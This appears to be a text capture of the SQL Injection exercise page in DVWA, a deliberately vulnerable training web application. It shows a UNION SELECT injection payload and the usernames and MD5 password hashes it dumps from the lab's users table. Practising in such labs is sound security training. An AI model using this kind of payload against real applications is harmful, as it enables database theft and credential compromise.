 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID:  ' UNION SELECT user, password FROM  users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID:  ' UNION SELECT user, password FROM  users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID:  ' UNION SELECT user, password FROM  users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID:  ' UNION SELECT user, password FROM  users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID:  ' UNION SELECT user, password FROM  users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/